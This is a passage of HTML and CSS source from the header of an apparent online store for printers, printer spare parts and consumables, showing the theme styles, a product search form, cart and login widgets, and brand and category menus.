a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_compatible-model term-ricoh-sp-100 term-28414 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-85">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-85" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
